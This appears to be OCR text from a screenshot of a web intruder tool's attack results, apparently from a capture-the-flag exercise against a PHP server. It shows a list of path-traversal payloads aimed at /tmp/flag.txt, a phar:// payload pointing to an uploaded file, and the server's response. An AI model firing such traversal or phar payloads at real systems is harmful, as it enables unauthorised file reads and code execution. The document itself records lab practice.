 Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 197
1 ..//../../../../../../../../../tmp/flag.txt 200 197
2 ..//../../../../../../../../../tmp/flag.txt 200 197
3 ..//../../../../../../../../../tmp/flag.txt 200 197
4 ..//../../../../../../../../../tmp/flag.txt 200 209
5 ..//../../../../../../../../../tmp/flag.txt 200 197
6 ..//../../../../../../../../../tmp/flag.txt 200 197
7 ..//../../../../../../../../../tmp/flag.txt 200 197
8 ..//../../../../../../../../../tmp/flag.txt 200 197
9 ..//../../../../../../../../../tmp/flag.txt 200 197
10 ..//../../../../../../../../../tmp/flag.txt 200 197
11 phar://uploads/fe409167fb98b... 200 214
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 23 Apr 2022 03:47:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.3
7 Content-Length: 35
8
9 非正常文件，已被删除SFTQL